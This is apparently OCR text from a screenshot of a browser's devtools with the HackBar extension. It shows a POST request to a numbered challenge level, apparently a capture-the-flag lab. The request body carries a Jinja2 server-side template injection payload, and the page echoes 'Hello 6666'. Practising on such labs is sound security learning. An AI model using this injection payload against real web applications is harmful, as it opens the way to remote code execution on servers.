 Hello 6666
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://lffwmt.love:5003/level/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{url_for.__globals__['request'].form.cmd}}&cmd=6666